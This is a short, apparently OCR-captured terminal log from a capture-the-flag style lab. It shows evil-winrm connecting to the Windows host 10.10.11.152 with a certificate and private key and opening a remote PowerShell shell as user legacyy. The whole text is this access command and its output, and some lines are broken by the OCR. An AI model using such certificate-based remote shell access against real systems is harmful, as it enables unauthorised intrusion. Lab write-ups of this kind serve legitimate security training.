 (root㉿kali)-[~]
# evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby
ed on this machine
Data: For more information, check Evil-WinRM Github: http
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy